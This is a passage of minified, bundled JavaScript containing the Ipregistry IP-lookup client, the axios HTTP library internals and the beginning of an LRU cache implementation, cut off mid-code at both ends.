o(this,function(e4){return[2,this.requestHandler.parse(t4)]})})},t3.prototype.getCache=function(){return this.cache},t3.buildCacheKey=function(t4,e3){var i2=t4||"";if(e3)for(var r2=0,n2=e3;r2<n2.length;r2++){var s2=n2[r2];i2+=";".concat(s2.name,"=").concat(s2.value)}return i2},t3}();e2.IpregistryClient=f,n(i(573),e2),n(i(577),e2),n(i(704),e2),n(i(944),e2),n(i(486),e2);var p=i(128);Object.defineProperty(e2,"UserAgent",{enumerable:!0,get:function(){return p.UserAgent}})},704:(t2,e2)=>{"use strict";Object.defineProperty(e2,"__esModule",{value:!0})},944:function(t2,e2){"use strict";var i,r=this&&this.__extends||(i=function(t3,e3){return i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t4,e4){t4.__proto__=e4}||function(t4,e4){for(var i2 in e4)Object.prototype.hasOwnProperty.call(e4,i2)&&(t4[i2]=e4[i2])},i(t3,e3)},function(t3,e3){if(typeof e3!="function"&&e3!==null)throw new TypeError("Class extends value "+String(e3)+" is not a constructor or null");function r2(){this.constructor=t3}i(t3,e3),t3.prototype=e3===null?Object.create(e3):(r2.prototype=e3.prototype,new r2)});Object.defineProperty(e2,"__esModule",{value:!0}),e2.IpregistryOptions=e2.HostnameOption=e2.FilterOption=e2.IpregistryOption=void 0;var n=function(t3,e3){this.name=t3,this.value=e3};e2.IpregistryOption=n;var s=function(t3){function e3(e4){return t3.call(this,"fields",e4)||this}return r(e3,t3),e3}(n);e2.FilterOption=s;var o=function(t3){function e3(e4){return t3.call(this,"hostname",String(e4))||this}return r(e3,t3),e3}(n);e2.HostnameOption=o;var a=function(){function t3(){}return t3.filter=function(t4){return new s(t4)},t3.hostname=function(t4){return new o(t4)},t3.from=function(t4,e3){return new n(t4,e3)},t3}();e2.IpregistryOptions=a},486:function(t2,e2,i){"use strict";var r=this&&this.__awaiter||function(t3,e3,i2,r2){return new(i2||(i2=Promise))(function(n2,s2){function o2(t4){try{u(r2.next(t4))}catch(t5){s2(t5)}}function a2(t4){try{u(r2.throw(t4))}catch(t5){s2(t5)}}function u(t4){var e4;t4.done?n2(t4.value):(e4=t4.value,e4 instanceof i2?e4:new i2(function(t5){t5(e4)})).then(o2,a2)}u((r2=r2.apply(t3,e3||[])).next())})},n=this&&this.__generator||function(t3,e3){var i2,r2,n2,s2,o2={label:0,sent:function(){if(1&n2[0])throw n2[1];return n2[1]},trys:[],ops:[]};return s2={next:a2(0),throw:a2(1),return:a2(2)},typeof Symbol=="function"&&(s2[Symbol.iterator]=function(){return this}),s2;function a2(s3){return function(a3){return function(s4){if(i2)throw new TypeError("Generator is already executing.");for(;o2;)try{if(i2=1,r2&&(n2=2&s4[0]?r2.return:s4[0]?r2.throw||((n2=r2.return)&&n2.call(r2),0):r2.next)&&!(n2=n2.call(r2,s4[1])).done)return n2;switch(r2=0,n2&&(s4=[2&s4[0],n2.value]),s4[0]){case 0:case 1:n2=s4;break;case 4:return o2.label++,{value:s4[1],done:!1};case 5:o2.label++,r2=s4[1],s4=[0];continue;case 7:s4=o2.ops.pop(),o2.trys.pop();continue;default:if(!((n2=(n2=o2.trys).length>0&&n2[n2.length-1])||s4[0]!==6&&s4[0]!==2)){o2=0;continue}if(s4[0]===3&&(!n2||s4[1]>n2[0]&&s4[1]<n2[3])){o2.label=s4[1];break}if(s4[0]===6&&o2.label<n2[1]){o2.label=n2[1],n2=s4;break}if(n2&&o2.label<n2[2]){o2.label=n2[2],o2.ops.push(s4);break}n2[2]&&o2.ops.pop(),o2.trys.pop();continue}s4=e3.call(t3,o2)}catch(t4){s4=[6,t4],r2=0}finally{i2=n2=0}if(5&s4[0])throw s4[1];return{value:s4[0]?s4[1]:void 0,done:!0}}([s3,a3])}}};Object.defineProperty(e2,"__esModule",{value:!0}),e2.DefaultRequestHandler=void 0;var s=i(669),o=i(577),a=function(){function t3(t4){this.config=t4}return t3.prototype.batchLookup=function(t4,e3){return r(this,void 0,void 0,function(){var i2,r2,a2;return n(this,function(n2){switch(n2.label){case 0:return n2.trys.push([0,2,,3]),[4,s.default.post(this.buildApiUrl("",e3),JSON.stringify(t4),this.getAxiosConfig())];case 1:return i2=n2.sent(),[2,{credits:{consumed:this.getConsumedCredits(i2),remaining:this.getRemainingCredits(i2)},data:i2.data.results,throttling:this.getThrottlingData(i2)}];case 2:throw(r2=n2.sent()).isAxiosError&&r2.response?(a2=r2.response.data,new o.ApiError(a2.code,a2.message,a2.resolution)):new o.ClientError(r2.message);case 3:return[2]}})})},t3.prototype.lookup=function(t4,e3){return r(this,void 0,void 0,function(){var i2,r2,a2;return n(this,function(n2){switch(n2.label){case 0:return n2.trys.push([0,2,,3]),[4,s.default.get(this.buildApiUrl(t4,e3),this.getAxiosConfig())];case 1:return i2=n2.sent(),[2,{credits:{consumed:this.getConsumedCredits(i2),remaining:this.getRemainingCredits(i2)},data:i2.data,throttling:this.getThrottlingData(i2)}];case 2:throw(r2=n2.sent()).isAxiosError&&r2.response?(a2=r2.response.data,new o.ApiError(a2.code,a2.message,a2.resolution)):new o.ClientError(r2.message);case 3:return[2]}})})},t3.prototype.originLookup=function(t4){return r(this,void 0,void 0,function(){var e3,i2,r2;return n(this,function(n2){switch(n2.label){case 0:return n2.trys.push([0,2,,3]),[4,s.default.get(this.buildApiUrl("",t4),this.getAxiosConfig())];case 1:return e3=n2.sent(),[2,{credits:{consumed:this.getConsumedCredits(e3),remaining:this.getRemainingCredits(e3)},data:e3.data,throttling:this.getThrottlingData(e3)}];case 2:throw(i2=n2.sent()).isAxiosError&&i2.response?(r2=i2.response.data,new o.ApiError(r2.code,r2.message,r2.resolution)):new o.ClientError(i2.message);case 3:return[2]}})})},t3.prototype.parse=function(t4){return r(this,void 0,void 0,function(){var e3,i2,r2;return n(this,function(n2){switch(n2.label){case 0:return n2.trys.push([0,2,,3]),[4,s.default.post(this.buildApiUrl("user_agent"),t4,this.getAxiosConfig())];case 1:return e3=n2.sent(),[2,{credits:{consumed:this.getConsumedCredits(e3),remaining:this.getRemainingCredits(e3)},data:e3.data.results,throttling:this.getThrottlingData(e3)}];case 2:throw(i2=n2.sent()).isAxiosError&&i2.response?(r2=i2.response.data,new o.ApiError(r2.code,r2.message,r2.resolution)):new o.ClientError(i2.message);case 3:return[2]}})})},t3.prototype.getAxiosConfig=function(){var e3={authorization:"ApiKey ".concat(this.config.apiKey),"content-type":"application/json"};try{window===void 0&&(e3["user-agent"]=t3.USER_AGENT)}catch{}return{headers:e3,timeout:this.config.timeout}},t3.prototype.getConsumedCredits=function(e3){return t3.parseInt(e3.headers["ipregistry-credits-consumed"])},t3.prototype.getRemainingCredits=function(e3){return t3.parseInt(e3.headers["ipregistry-credits-remaining"])},t3.prototype.getThrottlingData=function(e3){var i2=e3.headers["x-rate-limit-limit"];return i2?{limit:t3.parseInt(i2),remaining:t3.parseInt(e3.headers["x-rate-limit-remaining"]),reset:t3.parseInt(e3.headers["x-rate-limit-reset"])}:null},t3.parseInt=function(t4){var e3=parseInt(t4);return isNaN(e3)?null:e3},t3.prototype.buildApiUrl=function(t4,e3){var i2="".concat(this.config.baseUrl,"/").concat(t4||"");if(e3)for(var r2="?",n2=0,s2=e3;n2<s2.length;n2++){var o2=s2[n2];i2+="".concat(r2).concat(o2.name,"=").concat(encodeURIComponent(o2.value)),r2="&"}return i2},t3.USER_AGENT="Ipregistry/JavaScript/3.0.0",t3}();e2.DefaultRequestHandler=a},128:(t2,e2)=>{"use strict";Object.defineProperty(e2,"__esModule",{value:!0}),e2.UserAgent=void 0;var i=function(){function t3(){}return t3.isBot=function(t4){var e3=t4.toLowerCase();return e3.includes("bot")||e3.includes("spider")||e3.includes("slurp")},t3}();e2.UserAgent=i},669:(t2,e2,i)=>{t2.exports=i(609)},448:(t2,e2,i)=>{"use strict";var r=i(867),n=i(26),s=i(372),o=i(327),a=i(97),u=i(109),c=i(985),l=i(61),h=i(874),f=i(263);t2.exports=function(t3){return new Promise(function(e3,i2){var p,d=t3.data,g=t3.headers,y=t3.responseType;function m(){t3.cancelToken&&t3.cancelToken.unsubscribe(p),t3.signal&&t3.signal.removeEventListener("abort",p)}r.isFormData(d)&&delete g["Content-Type"];var v=new XMLHttpRequest;if(t3.auth){var w=t3.auth.username||"",b=t3.auth.password?unescape(encodeURIComponent(t3.auth.password)):"";g.Authorization="Basic "+btoa(w+":"+b)}var x=a(t3.baseURL,t3.url);function S(){if(v){var r2="getAllResponseHeaders"in v?u(v.getAllResponseHeaders()):null,s2={data:y&&y!=="text"&&y!=="json"?v.response:v.responseText,status:v.status,statusText:v.statusText,headers:r2,config:t3,request:v};n(function(t4){e3(t4),m()},function(t4){i2(t4),m()},s2),v=null}}if(v.open(t3.method.toUpperCase(),o(x,t3.params,t3.paramsSerializer),!0),v.timeout=t3.timeout,"onloadend"in v?v.onloadend=S:v.onreadystatechange=function(){v&&v.readyState===4&&(v.status!==0||v.responseURL&&v.responseURL.indexOf("file:")===0)&&setTimeout(S)},v.onabort=function(){v&&(i2(l("Request aborted",t3,"ECONNABORTED",v)),v=null)},v.onerror=function(){i2(l("Network Error",t3,null,v)),v=null},v.ontimeout=function(){var e4=t3.timeout?"timeout of "+t3.timeout+"ms exceeded":"timeout exceeded",r2=t3.transitional||h;t3.timeoutErrorMessage&&(e4=t3.timeoutErrorMessage),i2(l(e4,t3,r2.clarifyTimeoutError?"ETIMEDOUT":"ECONNABORTED",v)),v=null},r.isStandardBrowserEnv()){var E=(t3.withCredentials||c(x))&&t3.xsrfCookieName?s.read(t3.xsrfCookieName):void 0;E&&(g[t3.xsrfHeaderName]=E)}"setRequestHeader"in v&&r.forEach(g,function(t4,e4){d===void 0&&e4.toLowerCase()==="content-type"?delete g[e4]:v.setRequestHeader(e4,t4)}),r.isUndefined(t3.withCredentials)||(v.withCredentials=!!t3.withCredentials),y&&y!=="json"&&(v.responseType=t3.responseType),typeof t3.onDownloadProgress=="function"&&v.addEventListener("progress",t3.onDownloadProgress),typeof t3.onUploadProgress=="function"&&v.upload&&v.upload.addEventListener("progress",t3.onUploadProgress),(t3.cancelToken||t3.signal)&&(p=function(t4){v&&(i2(!t4||t4&&t4.type?new f("canceled"):t4),v.abort(),v=null)},t3.cancelToken&&t3.cancelToken.subscribe(p),t3.signal&&(t3.signal.aborted?p():t3.signal.addEventListener("abort",p))),d||(d=null),v.send(d)})}},609:(t2,e2,i)=>{"use strict";var r=i(867),n=i(849),s=i(321),o=i(185),a=function t3(e3){var i2=new s(e3),a2=n(s.prototype.request,i2);return r.extend(a2,s.prototype,i2),r.extend(a2,i2),a2.create=function(i3){return t3(o(e3,i3))},a2}(i(546));a.Axios=s,a.Cancel=i(263),a.CancelToken=i(972),a.isCancel=i(502),a.VERSION=i(288).version,a.all=function(t3){return Promise.all(t3)},a.spread=i(713),a.isAxiosError=i(268),t2.exports=a,t2.exports.default=a},263:t2=>{"use strict";function e2(t3){this.message=t3}e2.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},e2.prototype.__CANCEL__=!0,t2.exports=e2},972:(t2,e2,i)=>{"use strict";var r=i(263);function n(t3){if(typeof t3!="function")throw new TypeError("executor must be a function.");var e3;this.promise=new Promise(function(t4){e3=t4});var i2=this;this.promise.then(function(t4){if(i2._listeners){var e4,r2=i2._listeners.length;for(e4=0;e4<r2;e4++)i2._listeners[e4](t4);i2._listeners=null}}),this.promise.then=function(t4){var e4,r2=new Promise(function(t5){i2.subscribe(t5),e4=t5}).then(t4);return r2.cancel=function(){i2.unsubscribe(e4)},r2},t3(function(t4){i2.reason||(i2.reason=new r(t4),e3(i2.reason))})}n.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},n.prototype.subscribe=function(t3){this.reason?t3(this.reason):this._listeners?this._listeners.push(t3):this._listeners=[t3]},n.prototype.unsubscribe=function(t3){if(this._listeners){var e3=this._listeners.indexOf(t3);e3!==-1&&this._listeners.splice(e3,1)}},n.source=function(){var t3;return{token:new n(function(e3){t3=e3}),cancel:t3}},t2.exports=n},502:t2=>{"use strict";t2.exports=function(t3){return!(!t3||!t3.__CANCEL__)}},321:(t2,e2,i)=>{"use strict";var r=i(867),n=i(327),s=i(782),o=i(572),a=i(185),u=i(875),c=u.validators;function l(t3){this.defaults=t3,this.interceptors={request:new s,response:new s}}l.prototype.request=function(t3,e3){typeof t3=="string"?(e3=e3||{}).url=t3:e3=t3||{},(e3=a(this.defaults,e3)).method?e3.method=e3.method.toLowerCase():this.defaults.method?e3.method=this.defaults.method.toLowerCase():e3.method="get";var i2=e3.transitional;i2!==void 0&&u.assertOptions(i2,{silentJSONParsing:c.transitional(c.boolean),forcedJSONParsing:c.transitional(c.boolean),clarifyTimeoutError:c.transitional(c.boolean)},!1);var r2=[],n2=!0;this.interceptors.request.forEach(function(t4){typeof t4.runWhen=="function"&&t4.runWhen(e3)===!1||(n2=n2&&t4.synchronous,r2.unshift(t4.fulfilled,t4.rejected))});var s2,l2=[];if(this.interceptors.response.forEach(function(t4){l2.push(t4.fulfilled,t4.rejected)}),!n2){var h=[o,void 0];for(Array.prototype.unshift.apply(h,r2),h=h.concat(l2),s2=Promise.resolve(e3);h.length;)s2=s2.then(h.shift(),h.shift());return s2}for(var f=e3;r2.length;){var p=r2.shift(),d=r2.shift();try{f=p(f)}catch(t4){d(t4);break}}try{s2=o(f)}catch(t4){return Promise.reject(t4)}for(;l2.length;)s2=s2.then(l2.shift(),l2.shift());return s2},l.prototype.getUri=function(t3){return t3=a(this.defaults,t3),n(t3.url,t3.params,t3.paramsSerializer).replace(/^\?/,"")},r.forEach(["delete","get","head","options"],function(t3){l.prototype[t3]=function(e3,i2){return this.request(a(i2||{},{method:t3,url:e3,data:(i2||{}).data}))}}),r.forEach(["post","put","patch"],function(t3){l.prototype[t3]=function(e3,i2,r2){return this.request(a(r2||{},{method:t3,url:e3,data:i2}))}}),t2.exports=l},782:(t2,e2,i)=>{"use strict";var r=i(867);function n(){this.handlers=[]}n.prototype.use=function(t3,e3,i2){return this.handlers.push({fulfilled:t3,rejected:e3,synchronous:!!i2&&i2.synchronous,runWhen:i2?i2.runWhen:null}),this.handlers.length-1},n.prototype.eject=function(t3){this.handlers[t3]&&(this.handlers[t3]=null)},n.prototype.forEach=function(t3){r.forEach(this.handlers,function(e3){e3!==null&&t3(e3)})},t2.exports=n},97:(t2,e2,i)=>{"use strict";var r=i(793),n=i(303);t2.exports=function(t3,e3){return t3&&!r(e3)?n(t3,e3):e3}},61:(t2,e2,i)=>{"use strict";var r=i(481);t2.exports=function(t3,e3,i2,n,s){var o=new Error(t3);return r(o,e3,i2,n,s)}},572:(t2,e2,i)=>{"use strict";var r=i(867),n=i(527),s=i(502),o=i(546),a=i(263);function u(t3){if(t3.cancelToken&&t3.cancelToken.throwIfRequested(),t3.signal&&t3.signal.aborted)throw new a("canceled")}t2.exports=function(t3){return u(t3),t3.headers=t3.headers||{},t3.data=n.call(t3,t3.data,t3.headers,t3.transformRequest),t3.headers=r.merge(t3.headers.common||{},t3.headers[t3.method]||{},t3.headers),r.forEach(["delete","get","head","post","put","patch","common"],function(e3){delete t3.headers[e3]}),(t3.adapter||o.adapter)(t3).then(function(e3){return u(t3),e3.data=n.call(t3,e3.data,e3.headers,t3.transformResponse),e3},function(e3){return s(e3)||(u(t3),e3&&e3.response&&(e3.response.data=n.call(t3,e3.response.data,e3.response.headers,t3.transformResponse))),Promise.reject(e3)})}},481:t2=>{"use strict";t2.exports=function(t3,e2,i,r,n){return t3.config=e2,i&&(t3.code=i),t3.request=r,t3.response=n,t3.isAxiosError=!0,t3.toJSON=function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code,status:this.response&&this.response.status?this.response.status:null}},t3}},185:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=function(t3,e3){e3=e3||{};var i2={};function n(t4,e4){return r.isPlainObject(t4)&&r.isPlainObject(e4)?r.merge(t4,e4):r.isPlainObject(e4)?r.merge({},e4):r.isArray(e4)?e4.slice():e4}function s(i3){return r.isUndefined(e3[i3])?r.isUndefined(t3[i3])?void 0:n(void 0,t3[i3]):n(t3[i3],e3[i3])}function o(t4){if(!r.isUndefined(e3[t4]))return n(void 0,e3[t4])}function a(i3){return r.isUndefined(e3[i3])?r.isUndefined(t3[i3])?void 0:n(void 0,t3[i3]):n(void 0,e3[i3])}function u(i3){return i3 in e3?n(t3[i3],e3[i3]):i3 in t3?n(void 0,t3[i3]):void 0}var c={url:o,method:o,data:o,baseURL:a,transformRequest:a,transformResponse:a,paramsSerializer:a,timeout:a,timeoutMessage:a,withCredentials:a,adapter:a,responseType:a,xsrfCookieName:a,xsrfHeaderName:a,onUploadProgress:a,onDownloadProgress:a,decompress:a,maxContentLength:a,maxBodyLength:a,transport:a,httpAgent:a,httpsAgent:a,cancelToken:a,socketPath:a,responseEncoding:a,validateStatus:u};return r.forEach(Object.keys(t3).concat(Object.keys(e3)),function(t4){var e4=c[t4]||s,n2=e4(t4);r.isUndefined(n2)&&e4!==u||(i2[t4]=n2)}),i2}},26:(t2,e2,i)=>{"use strict";var r=i(61);t2.exports=function(t3,e3,i2){var n=i2.config.validateStatus;i2.status&&n&&!n(i2.status)?e3(r("Request failed with status code "+i2.status,i2.config,null,i2.request,i2)):t3(i2)}},527:(t2,e2,i)=>{"use strict";var r=i(867),n=i(546);t2.exports=function(t3,e3,i2){var s=this||n;return r.forEach(i2,function(i3){t3=i3.call(s,t3,e3)}),t3}},546:(t2,e2,i)=>{"use strict";var r=i(867),n=i(16),s=i(481),o=i(874),a={"Content-Type":"application/x-www-form-urlencoded"};function u(t3,e3){!r.isUndefined(t3)&&r.isUndefined(t3["Content-Type"])&&(t3["Content-Type"]=e3)}var c,l={transitional:o,adapter:((typeof XMLHttpRequest<"u"||typeof process<"u"&&Object.prototype.toString.call(process)==="[object process]")&&(c=i(448)),c),transformRequest:[function(t3,e3){return n(e3,"Accept"),n(e3,"Content-Type"),r.isFormData(t3)||r.isArrayBuffer(t3)||r.isBuffer(t3)||r.isStream(t3)||r.isFile(t3)||r.isBlob(t3)?t3:r.isArrayBufferView(t3)?t3.buffer:r.isURLSearchParams(t3)?(u(e3,"application/x-www-form-urlencoded;charset=utf-8"),t3.toString()):r.isObject(t3)||e3&&e3["Content-Type"]==="application/json"?(u(e3,"application/json"),function(t4,e4,i2){if(r.isString(t4))try{return(0,JSON.parse)(t4),r.trim(t4)}catch(t5){if(t5.name!=="SyntaxError")throw t5}return(0,JSON.stringify)(t4)}(t3)):t3}],transformResponse:[function(t3){var e3=this.transitional||l.transitional,i2=e3&&e3.silentJSONParsing,n2=e3&&e3.forcedJSONParsing,o2=!i2&&this.responseType==="json";if(o2||n2&&r.isString(t3)&&t3.length)try{return JSON.parse(t3)}catch(t4){if(o2)throw t4.name==="SyntaxError"?s(t4,this,"E_JSON_PARSE"):t4}return t3}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,validateStatus:function(t3){return t3>=200&&t3<300},headers:{common:{Accept:"application/json, text/plain, */*"}}};r.forEach(["delete","get","head"],function(t3){l.headers[t3]={}}),r.forEach(["post","put","patch"],function(t3){l.headers[t3]=r.merge(a)}),t2.exports=l},874:t2=>{"use strict";t2.exports={silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1}},288:t2=>{t2.exports={version:"0.26.1"}},849:t2=>{"use strict";t2.exports=function(t3,e2){return function(){for(var i=new Array(arguments.length),r=0;r<i.length;r++)i[r]=arguments[r];return t3.apply(e2,i)}}},327:(t2,e2,i)=>{"use strict";var r=i(867);function n(t3){return encodeURIComponent(t3).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}t2.exports=function(t3,e3,i2){if(!e3)return t3;var s;if(i2)s=i2(e3);else if(r.isURLSearchParams(e3))s=e3.toString();else{var o=[];r.forEach(e3,function(t4,e4){t4!=null&&(r.isArray(t4)?e4+="[]":t4=[t4],r.forEach(t4,function(t5){r.isDate(t5)?t5=t5.toISOString():r.isObject(t5)&&(t5=JSON.stringify(t5)),o.push(n(e4)+"="+n(t5))}))}),s=o.join("&")}if(s){var a=t3.indexOf("#");a!==-1&&(t3=t3.slice(0,a)),t3+=(t3.indexOf("?")===-1?"?":"&")+s}return t3}},303:t2=>{"use strict";t2.exports=function(t3,e2){return e2?t3.replace(/\/+$/,"")+"/"+e2.replace(/^\/+/,""):t3}},372:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=r.isStandardBrowserEnv()?{write:function(t3,e3,i2,n,s,o){var a=[];a.push(t3+"="+encodeURIComponent(e3)),r.isNumber(i2)&&a.push("expires="+new Date(i2).toGMTString()),r.isString(n)&&a.push("path="+n),r.isString(s)&&a.push("domain="+s),o===!0&&a.push("secure"),document.cookie=a.join("; ")},read:function(t3){var e3=document.cookie.match(new RegExp("(^|;\\s*)("+t3+")=([^;]*)"));return e3?decodeURIComponent(e3[3]):null},remove:function(t3){this.write(t3,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}}},793:t2=>{"use strict";t2.exports=function(t3){return/^([a-z][a-z\d+\-.]*:)?\/\//i.test(t3)}},268:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=function(t3){return r.isObject(t3)&&t3.isAxiosError===!0}},985:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=r.isStandardBrowserEnv()?function(){var t3,e3=/(msie|trident)/i.test(navigator.userAgent),i2=document.createElement("a");function n(t4){var r2=t4;return e3&&(i2.setAttribute("href",r2),r2=i2.href),i2.setAttribute("href",r2),{href:i2.href,protocol:i2.protocol?i2.protocol.replace(/:$/,""):"",host:i2.host,search:i2.search?i2.search.replace(/^\?/,""):"",hash:i2.hash?i2.hash.replace(/^#/,""):"",hostname:i2.hostname,port:i2.port,pathname:i2.pathname.charAt(0)==="/"?i2.pathname:"/"+i2.pathname}}return t3=n(window.location.href),function(e4){var i3=r.isString(e4)?n(e4):e4;return i3.protocol===t3.protocol&&i3.host===t3.host}}():function(){return!0}},16:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=function(t3,e3){r.forEach(t3,function(i2,r2){r2!==e3&&r2.toUpperCase()===e3.toUpperCase()&&(t3[e3]=i2,delete t3[r2])})}},109:(t2,e2,i)=>{"use strict";var r=i(867),n=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];t2.exports=function(t3){var e3,i2,s,o={};return t3&&r.forEach(t3.split(`
`),function(t4){if(s=t4.indexOf(":"),e3=r.trim(t4.substr(0,s)).toLowerCase(),i2=r.trim(t4.substr(s+1)),e3){if(o[e3]&&n.indexOf(e3)>=0)return;o[e3]=e3==="set-cookie"?(o[e3]?o[e3]:[]).concat([i2]):o[e3]?o[e3]+", "+i2:i2}}),o}},713:t2=>{"use strict";t2.exports=function(t3){return function(e2){return t3.apply(null,e2)}}},875:(t2,e2,i)=>{"use strict";var r=i(288).version,n={};["object","boolean","number","function","string","symbol"].forEach(function(t3,e3){n[t3]=function(i2){return typeof i2===t3||"a"+(e3<1?"n ":" ")+t3}});var s={};n.transitional=function(t3,e3,i2){function n2(t4,e4){return"[Axios v"+r+"] Transitional option '"+t4+"'"+e4+(i2?". "+i2:"")}return function(i3,r2,o){if(t3===!1)throw new Error(n2(r2," has been removed"+(e3?" in "+e3:"")));return e3&&!s[r2]&&(s[r2]=!0,console.warn(n2(r2," has been deprecated since v"+e3+" and will be removed in the near future"))),!t3||t3(i3,r2,o)}},t2.exports={assertOptions:function(t3,e3,i2){if(typeof t3!="object")throw new TypeError("options must be an object");for(var r2=Object.keys(t3),n2=r2.length;n2-- >0;){var s2=r2[n2],o=e3[s2];if(o){var a=t3[s2],u=a===void 0||o(a,s2,t3);if(u!==!0)throw new TypeError("option "+s2+" must be "+u)}else if(i2!==!0)throw Error("Unknown option "+s2)}},validators:n}},867:(t2,e2,i)=>{"use strict";var r=i(849),n=Object.prototype.toString;function s(t3){return Array.isArray(t3)}function o(t3){return t3===void 0}function a(t3){return n.call(t3)==="[object ArrayBuffer]"}function u(t3){return t3!==null&&typeof t3=="object"}function c(t3){if(n.call(t3)!=="[object Object]")return!1;var e3=Object.getPrototypeOf(t3);return e3===null||e3===Object.prototype}function l(t3){return n.call(t3)==="[object Function]"}function h(t3,e3){if(t3!=null)if(typeof t3!="object"&&(t3=[t3]),s(t3))for(var i2=0,r2=t3.length;i2<r2;i2++)e3.call(null,t3[i2],i2,t3);else for(var n2 in t3)Object.prototype.hasOwnProperty.call(t3,n2)&&e3.call(null,t3[n2],n2,t3)}t2.exports={isArray:s,isArrayBuffer:a,isBuffer:function(t3){return t3!==null&&!o(t3)&&t3.constructor!==null&&!o(t3.constructor)&&typeof t3.constructor.isBuffer=="function"&&t3.constructor.isBuffer(t3)},isFormData:function(t3){return n.call(t3)==="[object FormData]"},isArrayBufferView:function(t3){return typeof ArrayBuffer<"u"&&ArrayBuffer.isView?ArrayBuffer.isView(t3):t3&&t3.buffer&&a(t3.buffer)},isString:function(t3){return typeof t3=="string"},isNumber:function(t3){return typeof t3=="number"},isObject:u,isPlainObject:c,isUndefined:o,isDate:function(t3){return n.call(t3)==="[object Date]"},isFile:function(t3){return n.call(t3)==="[object File]"},isBlob:function(t3){return n.call(t3)==="[object Blob]"},isFunction:l,isStream:function(t3){return u(t3)&&l(t3.pipe)},isURLSearchParams:function(t3){return n.call(t3)==="[object URLSearchParams]"},isStandardBrowserEnv:function(){return(typeof navigator>"u"||navigator.product!=="ReactNative"&&navigator.product!=="NativeScript"&&navigator.product!=="NS")&&typeof window<"u"&&typeof document<"u"},forEach:h,merge:function t3(){var e3={};function i2(i3,r3){c(e3[r3])&&c(i3)?e3[r3]=t3(e3[r3],i3):c(i3)?e3[r3]=t3({},i3):s(i3)?e3[r3]=i3.slice():e3[r3]=i3}for(var r2=0,n2=arguments.length;r2<n2;r2++)h(arguments[r2],i2);return e3},extend:function(t3,e3,i2){return h(e3,function(e4,n2){t3[n2]=i2&&typeof e4=="function"?r(e4,i2):e4}),t3},trim:function(t3){return t3.trim?t3.trim():t3.replace(/^\s+|\s+$/g,"")},stripBOM:function(t3){return t3.charCodeAt(0)===65279&&(t3=t3.slice(1)),t3}}},593:t2=>{const e2=typeof performance=="object"&&performance&&typeof performance.now=="function"?performance:Date,i=typeof AbortController<"u"?AbortController:Object.assign(class{constructor(){this.signal=new i.AbortSignal}abort(){this.signal.aborted=!0}},{AbortSignal:class{constructor(){this.aborted=!1}}}),r=new Set,n=(t3,e3)=>{const i2=`LRU_CACHE_OPTION_${t3}`;a(i2)&&u(i2,`${t3} option`,`options.${e3}`,p)},s=(t3,e3)=>{const i2=`LRU_CACHE_METHOD_${t3}`;if(a(i2)){const{prototype:r2}=p,{get:n2}=Object.getOwnPropertyDescriptor(r2,t3);u(i2,`${t3} method`,`cache.${e3}()`,n2)}},o=(...t3)=>{typeof process=="object"&&process&&typeof process.emitWarning=="function"?process.emitWarning(...t3):console.error(...t3)},a=t3=>!r.has(t3),u=(t3,e3,i2,n2)=>{r.add(t3),o(`The ${e3} is deprecated. Please use ${i2} instead.`,"DeprecationWarning",t3,n2)},c=t3=>t3&&t3===Math.floor(t3)&&t3>0&&isFinite(t3),l=t3=>c(t3)?t3<=Math.pow(2,8)?Uint8Array:t3<=Math.pow(2,16)?Uint16Array:t3<=Math.pow(2,32)?Uint32Array:t3<=Number.MAX_SAFE_INTEGER?h:null:null;class h extends Array{constructor(t3){super(t3),this.fill(0)}}class f{constructor(t3){if(t3===0)return[];const e3=l(t3);this.heap=new e3(t3),this.length=0}push(t3){this.heap[this.length++]=t3}pop(){return this.heap[--this.length]}}class p{constructor(t3={}){const{max:e3=0,ttl:i2,ttlResolution:s2=1,ttlAutopurge:u2,updateAgeOnGet:h2,updateAgeOnHas:d,allowStale:g,dispose:y,disposeAfter:m,noDisposeOnSet:v,noUpdateTTL:w,maxSize:b=0,sizeCalculation:x,fetchMethod:S}=t3,{length:E,maxAge:A,stale:_}=t3 instanceof p?{}:t3;if(e3!==0&&!c(e3))throw new TypeError("max option must be a nonnegative integer");const O=e3?l(e3):Array;if(!O)throw new Error("invalid max value: "+e3);if(this.max=e3,this.maxSize=b,this.sizeCalculation=x||E,this.sizeCalculation){if(!this.maxSize)throw new TypeError("cannot set sizeCalculation without setting maxSize");if(typeof this.sizeCalculation!="function")throw new TypeError("sizeCalculation set to non-function")}if(this.fetchMethod=S||null,this.fetchMethod&&typeof this.fetchMethod!="function")throw new TypeError("fetchMethod must be a function if specified");if(this.keyMap=new Map,this.keyList=new Array(e3).fill(null),this.valList=new Array(e3).fill(null),this.next=new O(e3),this.prev=new O(e3),this.head=0,this.tail=0,this.free=new f(e3),this.initialFill=1,this.size=0,typeof y=="function"&&(this.dispose=y),typeof m=="function"?(this.disposeAfter=m,this.disposed=[]):(this.disposeAfter=null,this.disposed=null),this.noDisposeOnSet=!!v,this.noUpdateTTL=!!w,this.maxSize!==0){if(!c(this.maxSize))throw new TypeError("maxSize must be a positive integer if specified");this.initializeSizeTracking()}if(this.allowStale=!!g||!!_,this.updateAgeOnGet=!!h2,this.updateAgeOnHas=!!d,this.ttlResolution=c(s2)||s2===0?s2:1,this.ttlAutopurge=!!u2,this.ttl=i2||A||0,this.ttl){if(!c(this.ttl))throw new TypeError("ttl must be a positive integer if specified");this.initializeTTLTracking()}if(this.max===0&&this.ttl===0&&this.maxSize===0)throw new TypeError("At least one of max, 